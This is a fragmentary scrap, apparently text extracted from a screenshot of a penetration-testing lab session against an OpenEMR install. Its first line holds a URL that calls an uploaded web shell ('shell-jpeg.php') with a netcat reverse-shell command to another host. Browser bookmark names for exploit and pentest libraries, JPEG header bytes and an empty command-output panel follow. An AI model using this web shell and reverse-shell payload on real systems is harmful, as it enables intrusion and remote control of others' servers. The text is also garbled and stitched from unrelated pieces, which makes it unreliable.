 192.168.56.102/openemr/sites/default/images/shell-jpeg.php?cmd=nc 192.168.56.1 80 -e /bin/sh
M
中A
开源漏扫工具 Windows学习 Java反序列化 漏洞POC文库 渗透测试文库 威胁情报中心 Java开发&面... AI工具 区块链学习 MagnetSite 邮件 - wy lele -... OSCP经验分享... » All Bookmarks
ÿØÿà
Command: Exec
Output:
中A